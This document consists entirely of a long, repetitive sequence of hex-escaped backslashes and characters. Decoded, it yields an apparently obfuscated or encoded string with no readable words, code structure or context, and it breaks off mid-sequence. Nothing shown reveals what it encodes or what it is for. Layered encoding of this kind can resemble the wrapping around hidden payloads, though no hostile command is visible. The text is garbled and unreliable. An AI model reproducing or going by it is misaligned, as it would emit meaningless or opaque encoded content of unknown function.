\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x